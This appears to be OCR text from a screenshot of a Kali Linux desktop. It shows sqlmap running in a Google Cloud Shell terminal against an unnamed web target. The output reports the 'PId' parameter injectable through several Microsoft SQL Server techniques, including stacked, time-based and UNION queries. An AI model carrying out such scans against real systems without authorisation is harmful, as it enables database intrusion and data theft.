 Applications Places Firefox ESR Dec 29 20:29
Home – My First Project – Ghaafil (feat. Talha Anjum GitHub - sqlmapproject/s
PLAYING
https://console.cloud.google.com/home/dashboard?project=eloquent-marker-321206&cloudshell=true 14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
Google Cloud Platform My First Project Search products and resources
CLOUD SHELL EPHEMERAL
Terminal (eloquent-marker-321206) Open Editor
[14:58:57] [WARNING] reflective value(s) found and filtering out
[14:59:01] [INFO] GET parameter 'PId' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:59:06] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (3) value? [Y/n]
[14:59:09] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:59:09] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[14:59:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[14:59:10] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[14:59:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[14:59:11] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[14:59:11] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[14:59:11] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[14:59:11] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[14:59:11] [INFO] testing 'Generic inline queries'
[14:59:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:59:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:59:23] [INFO] GET parameter 'PId' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[14:59:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:59:34] [INFO] GET parameter 'PId' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[14:59:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:59:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potentia
l) technique found
[14:59:39] [INFO] target URL appears to be UNION injectable with 18 columns